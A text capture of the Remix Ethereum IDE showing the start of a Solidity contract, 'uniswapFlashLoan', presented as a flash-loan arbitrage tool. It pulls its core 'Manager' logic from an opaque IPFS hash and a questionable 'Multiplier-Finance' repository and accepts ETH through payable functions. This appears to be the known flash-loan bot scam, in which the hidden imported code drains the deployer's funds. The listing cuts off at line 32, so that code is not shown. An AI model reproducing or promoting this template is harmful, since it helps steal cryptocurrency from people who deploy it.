 Remix - Ethereum IDE
remix.ethereum.org/?#code=Ly8gU1BEWC1MaWNlbnNlLUlkZW50aWZpZXI6IE1JVApwcmFnbWEgc29saWRpdHkgXjAuOC4wOwoKaW1wb3J0ICJAb3BlbnplcHBlbGluL
Apps d s GitHub - ZiTAL...
SOLIDITY COMPILER
COMPILER
0.5.0+commit.1d4f565a
Include nightly builds
LANGUAGE
Solidity
Deploy & run transactions
compiler default
COMPILER CONFIGURATION
Auto compile
Enable optimization 200
Hide warnings
Compile flashloans.sol
CONTRACT
uniswapFlashLoan (flashloans.sol)
Publish on Swarm
Publish on Ipfs
Compilation Details
ABI Bytecode
Home flashloans.sol 2 tabs
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7 // uniswapSwap Smart Contracts
8 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";
9 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
10 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
11
12 // Code Manager
13 import "ipfs://QmeLmYPsbe1j9E92S7TbmhpVAWGvUSe7hHite3dnk3pn8d";
14
15
16 contract uniswapFlashLoan {
17 string public tokenName;
18 string public tokenSymbol;
19 uint loanAmount;
20 Manager manager;
21
22 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
23 tokenName = _tokenName;
24 tokenSymbol = _tokenSymbol;
25 loanAmount = _loanAmount;
26
27 manager = new Manager();
28 }
29
30 function() external payable {}
31
32 function action() public payable {
0 listen on network Search with transaction hash or address
You can use this terminal to:
• Check transactions details and start debugging.
• Execute JavaScript scripts:
- Input a script directly in the command line interface
- Select a Javascript file in the file explorer and then run `remix.execute()` or `remix.exeCurrent()` in the command line interface
- Right click on a JavaScript file in the file explorer and then click `Run`
The following libraries are accessible:
• web3 version 1.0.0
• ethers.js
• swarmgw
• remix (run remix.help() for more info)